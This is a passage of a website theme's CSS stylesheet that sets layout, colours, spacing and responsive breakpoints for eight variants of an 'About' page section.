        -ms-flex-pack: center;
            justify-content: center;
    height: 100%;
  }
}
.about-section .image-column .inner-column .image-box {
  position: relative;
}
@media (max-width: 1199.98px) {
  .about-section .image-column .inner-column .image-box {
    display: inline-block;
    text-align: left;
  }
}
.about-section .image-column .inner-column .image-box .experience-box {
  position: absolute;
  bottom: 0;
  left: 0;
  background-color: var(--theme-color1);
}
.about-section .image-column .inner-column .image-box .experience-box .inner-box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  padding: 30px;
}
.about-section .image-column .inner-column .image-box .experience-box .inner-box .icon {
  color: var(--theme-color-light);
  font-size: 60px;
  margin-right: 19px;
}
.about-section .image-column .inner-column .image-box .experience-box .inner-box .title {
  color: var(--theme-color-light);
}
.about-section .image-column .inner-column .image-2 {
  position: absolute;
  right: 0;
  bottom: 50px;
  overflow: hidden;
  border: 7px solid #ffffff;
}
@media (max-width: 1199.98px) {
  .about-section .image-column .inner-column .image-2 {
    display: none;
  }
}

/*** 

====================================================================
		About Section Two
====================================================================

***/
.about-section-two {
  position: relative;
  background: var(--theme-color-light);
}
.about-section-two .content-columnn .inner-column {
  padding: 120px 15px;
  max-width: 660px;
}
.about-section-two .content-columnn .inner-column .sec-title {
  margin-bottom: 31px;
}
.about-section-two .content-columnn .inner-column .sec-title .text {
  margin-top: 30px;
}
.about-section-two .content-columnn .inner-column .btn-box {
  margin-top: 24px;
}
.about-section-two .content-columnn .inner-column .btn-box .theme-btn {
  letter-spacing: 3px;
  padding: 20px 30px;
}
.about-section-two .image-column .inner-column {
  position: relative;
  padding-right: 85px;
  height: 100%;
}
@media (max-width: 1199.98px) {
  .about-section-two .image-column .inner-column {
    padding-right: 20px;
  }
}
.about-section-two .image-column .image {
  position: relative;
  overflow: hidden;
  height: 100%;
}
@media (max-width: 991.98px) {
  .about-section-two .image-column .image {
    display: none;
  }
}
.about-section-two .image-column .image img {
  height: 100%;
  width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}

/*** 

====================================================================
		About Section Three
====================================================================

***/
.about-section-three {
  position: relative;
  background-color: var(--theme-color-gray);
  padding: 120px 0 70px;
}
.about-section-three .content-column {
  position: relative;
  margin-bottom: 50px;
  z-index: 1;
}
.about-section-three .content-column .inner-column {
  position: relative;
}
.about-section-three .content-column .sec-title {
  margin-bottom: 50px;
}
@media (max-width: 575.98px) {
  .about-section-three .content-column .sec-title {
    text-align: center;
  }
}
.about-section-three .content-column .sec-title .text {
  margin-top: 20px;
}
.about-section-three .content-column .info-box {
  margin-bottom: 20px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
@media (max-width: 575.98px) {
  .about-section-three .content-column .info-box {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
}
.about-section-three .content-column .info-box .icon {
  color: var(--theme-color1);
  font-size: 50px;
  line-height: 1em;
  margin-right: 20px;
}
@media (max-width: 575.98px) {
  .about-section-three .content-column .info-box .icon {
    margin-right: 0;
    margin-bottom: 10px;
  }
}
.about-section-three .content-column .info-box .title {
  margin-bottom: 0;
}
.about-section-three .content-column .text {
  margin-bottom: 28px;
}
@media (max-width: 575.98px) {
  .about-section-three .content-column .text {
    text-align: center;
  }
}
.about-section-three .content-column .skills {
  margin-bottom: 84px;
  max-width: 458px;
  width: 100%;
}
@media (max-width: 991.98px) {
  .about-section-three .content-column .skills {
    max-width: 100%;
  }
}
@media (max-width: 575.98px) {
  .about-section-three .content-column .skills .skill-bar {
    padding-right: 0;
  }
}
.about-section-three .content-column .skills .bar-inner {
  display: block;
  margin-bottom: 20px;
}
.about-section-three .content-column .skills .bar-inner:before {
  border-radius: 5px;
  background-color: var(--bg-theme-color1);
  opacity: 0.3;
}
.about-section-three .content-column .skills .bar-inner .bar {
  background-color: var(--bg-theme-color1);
}
.about-section-three .content-column .skills .bar-inner .bar:before {
  content: "";
  position: absolute;
  right: -10px;
  top: 50%;
  margin-top: -10px;
  width: 20px;
  height: 20px;
  -webkit-box-shadow: 0px 0px 18px 3px rgba(0, 0, 0, 0.05);
          box-shadow: 0px 0px 18px 3px rgba(0, 0, 0, 0.05);
  border: 5px solid #fff;
  background-color: var(--bg-theme-color1);
  border-radius: 50%;
  z-index: 10;
}
.about-section-three .content-column .skills .skill-percentage {
  position: relative;
  color: var(--theme-color-dark);
}
@media (max-width: 575.98px) {
  .about-section-three .content-column .skills .skill-percentage {
    text-align: center;
  }
}
@media (max-width: 575.98px) {
  .about-section-three .content-column .btn-box {
    text-align: center;
  }
}
.about-section-three .image-column {
  position: relative;
  margin-bottom: 50px;
}
.about-section-three .image-column .inner-column {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-right: -20px;
  padding-top: 10px;
  padding-left: 15px;
}
@media (max-width: 1199.98px) {
  .about-section-three .image-column .inner-column {
    margin-right: 0;
  }
}
.about-section-three .image-column .inner-column .image-box {
  position: relative;
  -ms-flex-negative: 0;
      flex-shrink: 0;
  margin-right: 20px;
}
.about-section-three .image-column .inner-column .image-box .image {
  margin-bottom: 20px;
}
.about-section-three .image-column .inner-column .image-box .exp-box {
  position: absolute;
  left: -15px;
  bottom: 0;
  margin-bottom: 20px;
  background-color: var(--theme-color1);
}
@media (max-width: 575.98px) {
  .about-section-three .image-column .inner-column .image-box .exp-box {
    display: none;
  }
}
.about-section-three .image-column .inner-column .image-box .exp-box .inner-box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  padding: 28px 30px 27px 23px;
}
.about-section-three .image-column .inner-column .image-box .exp-box .inner-box .icon {
  color: var(--theme-color-light);
  font-size: 65px;
  margin-right: 22px;
  margin-bottom: 0;
}
.about-section-three .image-column .inner-column .image-box .exp-box .inner-box .count-box {
  color: var(--theme-color-light);
  font-size: 28px;
  font-weight: 700;
  line-height: 36px;
}
.about-section-three .image-column .inner-column .image-box .exp-box .inner-box .count-box .count-text {
  color: var(--theme-color-light);
  font-size: 28px;
  font-weight: 700;
  line-height: 36px;
}
.about-section-three .image-column .inner-column .image-box .exp-box .inner-box .counter-title {
  color: var(--theme-color-light);
  margin-top: 5px;
  margin-bottom: 0;
}
.about-section-three .image-column .inner-column .image-box .icon-dots2 {
  position: absolute;
  bottom: 0;
  right: 0;
  pointer-events: none;
}
@media (max-width: 991.98px) {
  .about-section-three .image-column .inner-column .image-box .icon-dots2 {
    display: none;
  }
}
@media (max-width: 1199.98px) {
  .about-section-three .image-column .inner-column .image-box.style-two {
    -ms-flex-negative: 1;
        flex-shrink: 1;
    margin-right: 0;
  }
}

/*** 

====================================================================
		About Section Four
====================================================================

***/
.about-section-four {
  position: relative;
  background: var(--theme-color-light);
}
.about-section-four .content-columnn .inner-column {
  padding: 120px 15px;
  max-width: 645px;
}
.about-section-four .content-columnn .inner-column .sec-title {
  margin-bottom: 40px;
}
@media (max-width: 575.98px) {
  .about-section-four .content-columnn .inner-column .sec-title {
    text-align: center;
  }
}
.about-section-four .content-columnn .inner-column .sec-title .sub-title {
  padding-left: 0;
}
.about-section-four .content-columnn .inner-column .sec-title .sub-title:before {
  display: none;
}
.about-section-four .content-columnn .inner-column .sec-title .text {
  margin-top: 18px;
}
.about-section-four .content-columnn .inner-column .about-block {
  margin-bottom: 56px;
}
.about-section-four .content-columnn .inner-column .about-block .inner-box {
  border-left: 4px solid var(--theme-color1);
  padding-left: 30px;
}
.about-section-four .content-columnn .inner-column .about-block .inner-box .title {
  margin-bottom: 13px;
}
.about-section-four .content-columnn .inner-column .about-block .inner-box .text {
  margin: 0;
}
.about-section-four .content-columnn .inner-column .btn-box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
@media (max-width: 575.98px) {
  .about-section-four .content-columnn .inner-column .btn-box {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
}
@media (max-width: 575.98px) {
  .about-section-four .content-columnn .inner-column .btn-box .theme-btn {
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
  }
}
@media (max-width: 575.98px) {
  .about-section-four .content-columnn .inner-column .btn-box .author-box {
    margin-bottom: 20px;
  }
}
.about-section-four .content-columnn .inner-column .btn-box .author-box .inner-box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin-left: 50px;
}
@media (max-width: 575.98px) {
  .about-section-four .content-columnn .inner-column .btn-box .author-box .inner-box {
    margin-left: 0;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    text-align: center;
  }
}
.about-section-four .content-columnn .inner-column .btn-box .author-box .inner-box .thumb {
  border: 3px solid var(--theme-color1);
  border-radius: 50%;
  margin-right: 20px;
  margin-bottom: 0;
}
@media (max-width: 575.98px) {
  .about-section-four .content-columnn .inner-column .btn-box .author-box .inner-box .thumb {
    margin-right: 0;
    margin-bottom: 10px;
  }
}
.about-section-four .content-columnn .inner-column .btn-box .author-box .inner-box .thumb img {
  border-radius: 50%;
}
.about-section-four .content-columnn .inner-column .btn-box .author-box .inner-box .name {
  color: #30373E;
  font-size: 20px;
  font-weight: 500;
  line-height: 24px;
}
.about-section-four .image-column .inner-column {
  position: relative;
  padding-right: 85px;
  height: 100%;
}
@media (max-width: 1199.98px) {
  .about-section-four .image-column .inner-column {
    padding-right: 15px;
  }
}
@media (max-width: 991.98px) {
  .about-section-four .image-column .inner-column {
    padding-right: 0;
  }
}
.about-section-four .image-column .inner-column .image {
  height: 100%;
}
@media (max-width: 991.98px) {
  .about-section-four .image-column .inner-column .image {
    display: none;
  }
}
.about-section-four .image-column .inner-column .image img {
  height: 100%;
  width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}

/*** 

====================================================================
    About Section Five
====================================================================

***/
.about-section-five {
  position: relative;
  background-color: var(--theme-color-dark);
  padding: 120px 0 70px;
}
.about-section-five .content-column {
  margin-bottom: 50px;
}
.about-section-five .content-column .inner-column {
  position: relative;
}
.about-section-five .content-column .inner-column .sec-title {
  margin-bottom: 50px;
}
@media (max-width: 575.98px) {
  .about-section-five .content-column .inner-column .sec-title {
    text-align: center;
  }
}
.about-section-five .content-column .inner-column .sec-title .text {
  margin-top: 20px;
}
.about-section-five .content-column .inner-column .info-box {
  position: relative;
  margin-bottom: 60px;
}
@media (max-width: 575.98px) {
  .about-section-five .content-column .inner-column .info-box {
    margin-bottom: 20px;
    text-align: center;
  }
}
.about-section-five .content-column .inner-column .info-box:hover .icon {
  -webkit-transform: scaleX(-1);
          transform: scaleX(-1);
}
.about-section-five .content-column .inner-column .info-box .inner-box {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  padding: 40px 30px;
}
@media (max-width: 1199.98px) {
  .about-section-five .content-column .inner-column .info-box .inner-box {
    padding: 25px 15px;
  }
}
@media (max-width: 575.98px) {
  .about-section-five .content-column .inner-column .info-box .inner-box {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
  }
}
.about-section-five .content-column .inner-column .info-box .inner-box:before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  background-color: var(--theme-color-light);
  opacity: 0.05;
}
.about-section-five .content-column .inner-column .info-box .inner-box .icon {
  position: relative;
  color: var(--theme-color1);
  font-size: 60px;
  margin-right: 30px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
@media (max-width: 1199.98px) {
  .about-section-five .content-column .inner-column .info-box .inner-box .icon {
    font-size: 40px;
    margin-right: 20px;
  }
}
.about-section-five .content-column .inner-column .info-box .inner-box .title {
  color: var(--theme-color-light);
  margin: 0;
}
.about-section-five .content-column .inner-column .btn-box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
@media (max-width: 575.98px) {
  .about-section-five .content-column .inner-column .btn-box {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
}
.about-section-five .content-column .inner-column .btn-box .theme-btn {
  margin-right: 32px;
  min-width: 180px;
}
@media (max-width: 575.98px) {
  .about-section-five .content-column .inner-column .btn-box .theme-btn {
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
    margin-right: 0;
  }
}
.about-section-five .content-column .inner-column .btn-box .info-btn {
  padding-left: 57px;
}
@media (max-width: 575.98px) {
  .about-section-five .content-column .inner-column .btn-box .info-btn {
    padding-left: 0;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    margin-bottom: 20px;
    text-align: center;
    margin-top: 20px;
  }
}
.about-section-five .content-column .inner-column .btn-box .info-btn:hover .icon {
  -webkit-transform: scaleX(-1);
          transform: scaleX(-1);
}
.about-section-five .content-column .inner-column .btn-box .info-btn .icon {
  position: absolute;
  left: 0;
  top: 7px;
  height: 50px;
  font-size: 40px;
  line-height: 1em;
  color: var(--theme-color1);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
@media (max-width: 575.98px) {
  .about-section-five .content-column .inner-column .btn-box .info-btn .icon {
    position: relative;
    top: 0;
  }
}
.about-section-five .content-column .inner-column .btn-box .info-btn small {
  display: block;
  margin-bottom: 8px;
  color: var(--theme-color-light);
}
.about-section-five .content-column .inner-column .btn-box .info-btn strong {
  font-weight: 700;
  color: var(--theme-color-light);
}
.about-section-five .image-column .image-box {
  position: relative;
  width: 100%;
}
@media (max-width: 991.98px) {
  .about-section-five .image-column .image-box {
    display: none;
  }
}
.about-section-five .image-column .image-box .image {
  position: relative;
  display: inline-block;
}
.about-section-five .image-column .image-box .graph-box {
  position: absolute;
  right: 20px;
  top: 0;
  margin-top: 44px;
}
@media (max-width: 1199.98px) {
  .about-section-five .image-column .image-box .graph-box {
    display: none;
  }
}
.about-section-five .image-column .image-box .graph-box canvas {
  background-color: #464F59;
  border-radius: 50%;
}
.about-section-five .image-column .image-box .graph-box .count-box {
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  color: var(--theme-color-light);
  font-size: 28px;
  font-weight: 600;
  line-height: 36px;
}
.about-section-five .image-column .image-box .graph-box .count-box .count-text {
  color: var(--theme-color-light);
  font-size: 28px;
  font-weight: 600;
  line-height: 36px;
}
.about-section-five .image-column .video-box {
  position: relative;
  margin-top: 20px;
}
.about-section-five .image-column .video-box:hover .play-btn .icon {
  background-color: var(--theme-color-light);
  color: var(--theme-color1);
}
.about-section-five .image-column .video-box .image img {
  width: 100%;
}
.about-section-five .image-column .video-box .play-btn {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}
@media (max-width: 575.98px) {
  .about-section-five .image-column .video-box .play-btn {
    display: none;
  }
}
.about-section-five .image-column .video-box .play-btn .icon {
  background-color: var(--theme-color1);
  color: var(--theme-color-light);
  width: 80px;
  height: 80px;
  line-height: 80px;
}

/*** 

====================================================================
    About Section Six
====================================================================

***/
.about-section-six {
  position: relative;
  background-color: var(--bg-theme-color2);
}
.about-section-six .content-column .inner-column {
  position: relative;
  padding: 80px 0 191px;
  padding-left: 52px;
  max-width: 630px;
}
@media (max-width: 991.98px) {
  .about-section-six .content-column .inner-column {
    padding-left: 15px;
    padding-right: 15px;
  }
}
.about-section-six .content-column .inner-column .sec-title {
  margin-bottom: 40px;
}
@media (max-width: 575.98px) {
  .about-section-six .content-column .inner-column .sec-title {
    text-align: center;
  }
}
.about-section-six .content-column .inner-column .sec-title .sub-title {
  padding-left: 0;
}
.about-section-six .content-column .inner-column .sec-title .sub-title:before {
  display: none;
}
.about-section-six .content-column .inner-column .sec-title .text {
  margin-top: 20px;
}
.about-section-six .content-column .inner-column .list-style-two {
  margin-bottom: 22px;
}
.about-section-six .content-column .inner-column .info-box {
  position: relative;
  margin-bottom: 27px;
}
.about-section-six .content-column .inner-column .info-box:hover .icon {
  -webkit-transform: scaleX(-1);
          transform: scaleX(-1);
}
.about-section-six .content-column .inner-column .info-box .inner-box {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  padding: 20px;
}
@media (max-width: 1199.98px) {
  .about-section-six .content-column .inner-column .info-box .inner-box {
    padding: 15px 10px;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
  }
}
@media (max-width: 991.98px) {
  .about-section-six .content-column .inner-column .info-box .inner-box {
    padding: 20px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }
}
.about-section-six .content-column .inner-column .info-box .inner-box:before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  background-color: var(--theme-color-light);
  opacity: 0.05;
}
.about-section-six .content-column .inner-column .info-box .inner-box .icon {
  position: relative;
  width: 50px;
  height: 50px;
  line-height: 50px;
  color: var(--theme-color-light);
  font-size: 30px;
  margin-right: 15px;
  border-radius: 50%;
  background-color: var(--bg-theme-color1);
  text-align: center;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
@media (max-width: 1199.98px) {
  .about-section-six .content-column .inner-column .info-box .inner-box .icon {
    font-size: 20px;
  }
}
@media (max-width: 991.98px) {
  .about-section-six .content-column .inner-column .info-box .inner-box .icon {
    font-size: 30px;
  }
}
.about-section-six .content-column .inner-column .info-box .inner-box .title {
  color: var(--theme-color-light);
  margin: 0;
}
@media (max-width: 575.98px) {
  .about-section-six .content-column .inner-column .btn-box {
    text-align: center;
  }
}
.about-section-six .content-column .inner-column .btn-box .theme-btn {
  border-radius: 5px;
}
.about-section-six .image-column {
  position: relative;
}
.about-section-six .image-column .inner-column {
  padding-right: 15px;
  height: 100%;
}
.about-section-six .image-column .inner-column .image {
  height: 100%;
}
.about-section-six .image-column .inner-column .image img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}

/*** 

====================================================================
    About Section Seven
====================================================================

***/
.about-section-seven {
  position: relative;
  background-color: var(--theme-color-dark);
  padding: 120px 0 70px;
}
.about-section-seven .image-column {
  margin-bottom: 50px;
}
.about-section-seven .image-column .inner-column {
  position: relative;
  padding-bottom: 50px;
}
.about-section-seven .image-column .inner-column .video-box {
  position: relative;
}
.about-section-seven .image-column .inner-column .video-box:hover .play-btn .icon {
  border: unset;
  background-color: var(--theme-color-light);
  color: var(--theme-color1);
}
.about-section-seven .image-column .inner-column .video-box .image {
  display: inline-block;
}
@media (max-width: 991.98px) {
  .about-section-seven .image-column .inner-column .video-box .image {
    width: 100%;
  }
}
.about-section-seven .image-column .inner-column .video-box .image img {
  width: 100%;
}
.about-section-seven .image-column .inner-column .video-box .play-btn {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-150%, -50%);
          transform: translate(-150%, -50%);
}
@media (max-width: 1199.98px) {
  .about-section-seven .image-column .inner-column .video-box .play-btn {
    -webkit-transform: translate(-50%, -50%);
            transform: translate(-50%, -50%);
  }
}
.about-section-seven .image-column .inner-column .video-box .play-btn .icon {
  border-radius: 0;
  width: 80px;
  height: 80px;
  line-height: 80px;
  background-color: var(--theme-color1);
  color: var(--theme-color-light);
}
@media (max-width: 575.98px) {
  .about-section-seven .image-column .inner-column .video-box .play-btn .icon {
    width: 50px;
    height: 50px;
    line-height: 50px;
    font-size: 18px;
  }
}
.about-section-seven .image-column .inner-column .exp-box {
  position: relative;
}
@media (max-width: 1199.98px) {
  .about-section-seven .image-column .inner-column .exp-box {
    display: none;
  }
}
.about-section-seven .image-column .inner-column .exp-box .inner-box {
  position: absolute;
  bottom: 0;
  right: 0;
  margin-bottom: 13px;
  margin-right: 36px;
  min-width: 278px;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  background-color: var(--theme-color-light);
  border-radius: 80px 5px 5px;
  padding: 23px 24px;
}
.about-section-seven .image-column .inner-column .exp-box .inner-box .icon {
  position: relative;
  width: 100px;
  height: 100px;
  line-height: 100px;
  text-align: center;
  background-color: var(--theme-color-gray);
  color: var(--theme-color1);
  font-size: 52px;
  margin-right: 15px;
  border-radius: 50%;
}
.about-section-seven .image-column .inner-column .exp-box .inner-box .counter-title {
  position: relative;
  font-size: 16px;
  font-weight: 700;
  line-height: 21px;
  color: var(--theme-color-dark);
}
.about-section-seven .image-column .inner-column .exp-box .inner-box .count-box {
  color: var(--theme-color1);
  font-size: 48px;
  font-weight: 700;
  line-height: 52px;
}
.about-section-seven .image-column .inner-column .image-box {
  position: absolute;
  top: 55px;
  right: 50px;
}
@media (max-width: 1199.98px) {
  .about-section-seven .image-column .inner-column .image-box {
    display: none;
  }
}
.about-section-seven .image-column .inner-column .image-box img {
  border: 8px solid var(--theme-color-light);
}
.about-section-seven .image-column .inner-column .icon-dots3 {
  position: absolute;
  right: -27px;
  bottom: -45px;
  z-index: -1;
}
@media (max-width: 1199.98px) {
  .about-section-seven .image-column .inner-column .icon-dots3 {
    display: none;
  }
}
.about-section-seven .content-column {
  margin-bottom: 50px;
}
.about-section-seven .content-column .inner-column {
  position: relative;
  padding-left: 65px;
  padding-top: 59px;
  margin-right: -75px;
}
@media (max-width: 1199.98px) {
  .about-section-seven .content-column .inner-column {
    padding-left: 0;
    padding-top: 0;
    margin-right: 0;
  }
}
.about-section-seven .content-column .inner-column .sec-title {
  margin-bottom: 31px;
}
@media (max-width: 1199.98px) {
  .about-section-seven .content-column .inner-column .sec-title br {
    display: none;
  }
}
.about-section-seven .content-column .inner-column .sec-title .sub-title {
  padding-left: 0;
}
.about-section-seven .content-column .inner-column .sec-title .sub-title:before {
  display: none;
}
.about-section-seven .content-column .inner-column .sec-title .text {
  font-weight: 400;
  margin-top: 20px;
}
.about-section-seven .content-column .inner-column .list-style-two {
  margin-bottom: 24px;
}
.about-section-seven .content-column .inner-column .theme-btn:before {
  background-color: var(--theme-color-light);
}

/*** 

====================================================================
    About Section Eight
====================================================================

***/
.about-section-eight {
  position: relative;
  background-color: var(--theme-color-light);
  padding: 120px 0 70px;
}
@media (max-width: 575.98px) {
  .about-section-eight {
    padding-bottom: 0;
  }
}
.about-section-eight .content-column {
  margin-bottom: 50px;
}
.about-section-eight .content-column .inner-column {
  position: relative;
  padding-right: 100px;
}
@media (max-width: 1399.98px) {
  .about-section-eight .content-column .inner-column {
    padding-right: 0;
  }
}
@media (max-width: 575.98px) {
  .about-section-eight .content-column .inner-column {
    text-align: center;
  }
}
.about-section-eight .content-column .inner-column .sec-title {
  margin-bottom: 39px;
}
.about-section-eight .content-column .inner-column .sec-title .sub-title {
  padding-left: 0;
}
.about-section-eight .content-column .inner-column .sec-title .sub-title:before {
  display: none;
}
.about-section-eight .content-column .inner-column .sec-title .text {
  margin-top: 30px;
}
.about-section-eight .content-column .inner-column .info-box-one {
  margin-bottom: 30px;
  display: block;
}
.about-section-eight .content-column .inner-column .info-box-one .inner-box {
  position: relative;
  background-color: var(--bg-theme-color1);
  padding: 20px 30px 20px 43px;
  min-height: 116px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  text-align: left;
}
@media (max-width: 1199.98px) {
  .about-section-eight .content-column .inner-column .info-box-one .inner-box {
    padding: 20px;
  }
}
@media (max-width: 575.98px) {
  .about-section-eight .content-column .inner-column .info-box-one .inner-box {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    text-align: center;
  }
}
.about-section-eight .content-column .inner-column .info-box-one .inner-box .icon {
  color: var(--theme-color-light);
  font-size: 64px;
  margin-right: 25px;
  line-height: 70px;
  text-align: center;
}
@media (max-width: 575.98px) {
  .about-section-eight .content-column .inner-column .info-box-one .inner-box .icon {
    margin-right: 0;
    margin-bottom: 10px;
  }
}
.about-section-eight .content-column .inner-column .info-box-one .inner-box .count-box {
  display: block;
  color: var(--theme-color-light);
  font-size: 48px;
  font-weight: 700;
  line-height: 52px;
}
.about-section-eight .content-column .inner-column .info-box-one .inner-box .count-box .count-text {
  color: var(--theme-color-light);
  font-size: 48px;
  font-weight: 700;
  line-height: 52px;
}
.about-section-eight .content-column .inner-column .info-box-one .inner-box .counter-title {
  color: var(--theme-color-light);
  margin: 0;
}
.about-section-eight .content-column .inner-column .info-box-two {
  position: relative;
  margin-bottom: 30px;
}
.about-section-eight .content-column .inner-column .info-box-two .inner-box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  background-color: var(--theme-color-dark);
  padding: 28px 32px;
  min-height: 116px;
  width: 100%;
  z-index: 10;
}
@media (max-width: 1199.98px) {
  .about-section-eight .content-column .inner-column .info-box-two .inner-box {
    padding: 20px;
  }
}
@media (max-width: 575.98px) {
  .about-section-eight .content-column .inner-column .info-box-two .inner-box {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    height: unset;
    line-height: 0;
  }
}
.about-section-eight .content-column .inner-column .info-box-two .inner-box .clients-thumb {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-right: 40px;
  margin-bottom: 0px;
}
@media (max-width: 575.98px) {
  .about-section-eight .content-column .inner-column .info-box-two .inner-box .clients-thumb {
    margin-right: 20px;
    margin-bottom: 10px;
  }
}
.about-section-eight .content-column .inner-column .info-box-two .inner-box .clients-thumb li {
  display: block;
  margin-right: -25px;
}
.about-section-eight .content-column .inner-column .info-box-two .inner-box .clients-thumb li .icon {
  width: 54px;
  height: 54px;
  line-height: 50px;
  text-align: center;
  background-color: var(--theme-color-light);
  border: 2px solid var(--theme-color-light);
  border-radius: 50%;
}
.about-section-eight .content-column .inner-column .info-box-two .inner-box .clients-thumb li img {
  border: 2px solid var(--theme-color-light);
  border-radius: 50%;
  height: 54px;
  width: 54px;
}
.about-section-eight .content-column .inner-column .info-box-two .count-box {
  position: relative;
  color: var(--theme-color-light);
  font-size: 28px;
  font-weight: 700;
  line-height: 36px;
}
@media (max-width: 1399.98px) {
  .about-section-eight .content-column .inner-column .info-box-two .count-box {
    font-size: 24px;
    line-height: 1.2em;
  }
}
.about-section-eight .content-column .inner-column .info-box-two .count-box .count-text {
  position: relative;
  color: var(--theme-color-light);
  font-size: 28px;
  font-weight: 700;
  line-height: 36px;
}
@media (max-width: 1399.98px) {
  .about-section-eight .content-column .inner-column .info-box-two .count-box .count-text {
    font-size: 24px;
    line-height: 1.2em;
  }
}
.about-section-eight .content-column .inner-column .info-box-two .counter-title {
  color: var(--theme-color-light);
  font-weight: 400;
  margin-bottom: 0;
}
@media (max-width: 1399.98px) {
  .about-section-eight .content-column .inner-column .info-box-two .counter-title {
    font-size: 14px;
    line-height: 1.2em;
  }
}
.about-section-eight .content-column .inner-column .author-box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin-top: 30px;
}
@media (max-width: 575.98px) {
  .about-section-eight .content-column .inner-column .author-box {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
}
.about-section-eight .content-column .inner-column .author-box .inner-box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
@media (max-width: 575.98px) {
  .about-section-eight .content-column .inner-column .author-box .inner-box {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
}
.about-section-eight .content-column .inner-column .author-box .inner-box .image {
  margin-right: 20px;
}
@media (max-width: 575.98px) {
  .about-section-eight .content-column .inner-column .author-box .inner-box .image {
    margin: 0;
    margin-bottom: 10px;
  }
}
.about-section-eight .content-column .inner-column .author-box .inner-box .name {
  margin-bottom: 5px;
}
.about-section-eight .content-column .inner-column .author-box .author-sign {
  margin-left: 50px;
}
@media (max-width: 575.98px) {
  .about-section-eight .content-column .inner-column .author-box .author-sign {
    margin-left: 0;
    margin-top: 20px;
  }
}
.about-section-eight .image-column {
  margin-bottom: 50px;
}
@media (max-width: 575.98px) {
  .about-section-eight .image-column {
    margin-bottom: 0;
  }
}
.about-section-eight .image-column .inner-column {
  position: relative;
  margin-right: -30px;
  margin-top: 60px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: right;
      -ms-flex-pack: right;
          justify-content: right;
  padding-bottom: 48px;
}
@media (max-width: 1399.98px) {
  .about-section-eight .image-column .inner-column {
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    margin: 0;
  }
}
.about-section-eight .image-column .inner-column .image-2 {
  position: absolute;
  top: -67px;
  left: -14px;
  border: 6px solid var(--theme-color-light);
}
@media (max-width: 1399.98px) {
  .about-section-eight .image-column .inner-column .image-2 {
    display: none;
  }
}
.about-section-eight .image-column .inner-column .experience-box {
  position: absolute;
  bottom: 0;
  right: -67px;
}
@media (max-width: 1199.98px) {
  .about-section-eight .image-column .inner-column .experience-box {
    right: 0;
  }
}
@media (max-width: 575.98px) {
